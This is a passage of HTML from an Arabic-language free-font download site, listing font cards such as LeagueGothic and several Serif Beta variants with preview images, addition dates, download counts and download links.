           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Markus-Ink.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Markus-Ink.webp" width="730" height="200" alt="Markus Ink  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Markus-Ink_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Markus-Ink.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Markus-Ink.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Markus Ink تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1789 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Markus-Ink.font" title="Markus Ink تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Schrofer.font" title="Schrofer" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Schrofer
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Oct 07 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Schrofer.font" title="Schrofer" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/C/Schrofer.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/C/Schrofer.webp" width="730" height="200" alt="Schrofer  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/C/Schrofer_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/C/Schrofer.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Schrofer.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Schrofer تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">680 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Schrofer.font" title="Schrofer تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/LeagueGothic.font" title="LeagueGothic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LeagueGothic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Nov 12 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.hadilaksono.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, condensed sans-serif font with a modern and impactful style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/LeagueGothic.font" title="LeagueGothic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/LeagueGothic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/LeagueGothic.webp" width="730" height="200" alt="LeagueGothic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/LeagueGothic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/LeagueGothic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/LeagueGothic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LeagueGothic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">6690 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/LeagueGothic.font" title="LeagueGothic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/LeagueScriptThin-LeagueScript.font" title="LeagueScriptThin-LeagueScript" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LeagueScriptThin-LeagueScript
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Nov 12 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by The League of Moveable Type - theleagueofmoveabletype.com  )</span></p><p class="s11 tdu"><span class="blk"> An elegant, thin script font with flowing, interconnected letters and high contrast strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/LeagueScriptThin-LeagueScript.font" title="LeagueScriptThin-LeagueScript" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/LeagueScriptThin-LeagueScript.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/LeagueScriptThin-LeagueScript.webp" width="730" height="200" alt="LeagueScriptThin-LeagueScript  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/LeagueScriptThin-LeagueScript_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/LeagueScriptThin-LeagueScript.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/LeagueScriptThin-LeagueScript.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LeagueScriptThin-LeagueScript تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1389 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/LeagueScriptThin-LeagueScript.font" title="LeagueScriptThin-LeagueScript تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Serif72Beta-Regular.font" title="Serif72Beta-Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Serif72Beta-Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Serif72Beta-Regular.font" title="Serif72Beta-Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif72Beta-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif72Beta-Regular.webp" width="730" height="200" alt="Serif72Beta-Regular  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif72Beta-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif72Beta-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Serif72Beta-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Serif72Beta-Regular تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">2149 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Serif72Beta-Regular.font" title="Serif72Beta-Regular تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Serif6Beta-BoldItalic.font" title="Serif6Beta-BoldItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Serif6Beta-BoldItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Serif6Beta-BoldItalic.font" title="Serif6Beta-BoldItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif6Beta-BoldItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif6Beta-BoldItalic.webp" width="730" height="200" alt="Serif6Beta-BoldItalic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif6Beta-BoldItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif6Beta-BoldItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Serif6Beta-BoldItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Serif6Beta-BoldItalic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">805 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Serif6Beta-BoldItalic.font" title="Serif6Beta-BoldItalic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Serif-Italic.font" title="Serif-Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Serif-Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Serif-Italic.font" title="Serif-Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif-Italic.webp" width="730" height="200" alt="Serif-Italic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Serif-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Serif-Italic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">3814 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Serif-Italic.font" title="Serif-Italic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Serif6Beta-Bold.font" title="Serif6Beta-Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Serif6Beta-Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Serif6Beta-Bold.font" title="Serif6Beta-Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif6Beta-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif6Beta-Bold.webp" width="730" height="200" alt="Serif6Beta-Bold  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif6Beta-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif6Beta-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Serif6Beta-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Serif6Beta-Bold تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1635 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Serif6Beta-Bold.font" title="Serif6Beta-Bold تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Serif72Beta-BoldItalic.font" title="Serif72Beta-BoldItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Serif72Beta-BoldItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Serif72Beta-BoldItalic.font" title="Serif72Beta-BoldItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif72Beta-BoldItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif72Beta-BoldItalic.webp" width="730" height="200" alt="Serif72Beta-BoldItalic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif72Beta-BoldItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif72Beta-BoldItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Serif72Beta-BoldItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Serif72Beta-BoldItalic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">653 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Serif72Beta-BoldItalic.font" title="Serif72Beta-BoldItalic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Serif12Beta-Regular.font" title="Serif12Beta-Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Serif12Beta-Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Serif12Beta-Regular.font" title="Serif12Beta-Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif12Beta-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif12Beta-Regular.webp" width="730" height="200" alt="Serif12Beta-Regular  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif12Beta-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif12Beta-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Serif12Beta-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Serif12Beta-Regular تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1592 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Serif12Beta-Regular.font" title="Serif12Beta-Regular تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Serif-Regular.font" title="Serif-Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Serif-Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Serif-Regular.font" title="Serif-Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif-Regular.webp" width="730" height="200" alt="Serif-Regular  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Serif-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Serif-Regular تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">2396 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Serif-Regular.font" title="Serif-Regular تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Serif12Beta-Bold.font" title="Serif12Beta-Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Serif12Beta-Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Serif12Beta-Bold.font" title="Serif12Beta-Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif12Beta-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif12Beta-Bold.webp" width="730" height="200" alt="Serif12Beta-Bold  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif12Beta-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif12Beta-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Serif12Beta-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Serif12Beta-Bold تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">3310 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Serif12Beta-Bold.font" title="Serif12Beta-Bold تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Serif72Beta-Italic.font" title="Serif72Beta-Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Serif72Beta-Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Serif72Beta-Italic.font" title="Serif72Beta-Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif72Beta-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif72Beta-Italic.webp" width="730" height="200" alt="Serif72Beta-Italic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif72Beta-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif72Beta-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Serif72Beta-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Serif72Beta-Italic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1710 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Serif72Beta-Italic.font" title="Serif72Beta-Italic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Serif12Beta-BoldItalic.font" title="Serif12Beta-BoldItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Serif12Beta-BoldItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Serif12Beta-BoldItalic.font" title="Serif12Beta-BoldItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif12Beta-BoldItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif12Beta-BoldItalic.webp" width="730" height="200" alt="Serif12Beta-BoldItalic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif12Beta-BoldItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif12Beta-BoldItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Serif12Beta-BoldItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Serif12Beta-BoldItalic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">880 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Serif12Beta-BoldItalic.font" title="Serif12Beta-BoldItalic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Serif-BoldItalic.font" title="Serif-BoldItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Serif-BoldItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
